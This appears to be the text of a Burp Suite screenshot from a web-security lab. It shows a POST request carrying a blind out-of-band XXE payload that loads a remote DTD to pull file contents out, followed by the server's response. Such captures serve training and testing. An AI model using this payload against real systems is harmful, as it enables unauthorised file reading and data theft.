 Request
Pretty Raw Hex \n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 169
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/blind/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM "http://127.0.0.1:8000/xxe.dtd">
16 %remote;
17 %oob;
18 ]>
19 <root>
20 &content;
21 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 15:59:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email for further instructions.